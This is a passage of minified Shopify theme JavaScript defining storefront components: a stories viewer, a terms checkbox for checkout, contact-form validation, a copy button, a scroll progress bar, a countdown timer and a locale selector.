rrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let o=s[n],r=o.querySelector("video");n===t?(o.style.display="block","video"===o.getAttribute("data-type")&&r&&(this.isPaused||r.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},r.addEventListener("waiting",this._onBuffer),r.addEventListener("playing",this._onResume),this.currentVideoEl=r),e.querySelector(".insta-story__time-posted").innerHTML=o.dataset.timePosted):(o.style.display="","video"===o.getAttribute("data-type")&&r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){if(super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=this.wrapper.dataset.endTime,e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.showColons="true"===this.wrapper.dataset.colons,this.timerStyle=this.dataset.style;let s;"fixed"===e?(s=new Date(t+"Z"),this.endTime=new Date(s.getTime()-36e5*i)):(s=new Date(t),this.endTime=s),this.timer=setInterval(this.update,1e3),this.update()}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let o=Math.floor(e/86400),r=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d=[];this.units.days&&d.push({label:this.labels.days,value:o}),this.units.hours&&d.push({label:this.labels.hours,value:r}),this.units.minutes&&d.push({label:this.labels.minutes,value:a}),this.units.seconds&&d.push({label:this.labels.seconds,value:l}),this.innerHTML="",d.forEach((t,e)=>{let i=document.createElement("div");i.className="countdown-timer__block";let s=document.createElement("div");s.className="countdown-timer__number";let n=String(t.value).padStart(2,"0");if("4"===this.timerStyle){let o=n.split("");o.forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,s.appendChild(e)})}else s.textContent=n;if(i.appendChild(s),t.label.length){let r=document.createElement("span");r.className="countdown-timer__label",r.textContent=t.label,i.appendChild(r)}if(this.showColons&&e>0){let a=document.createElement("span");a.className="countdown-timer__colon",a.textContent=":",this.appendChild(a)}this.appendChild(i)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);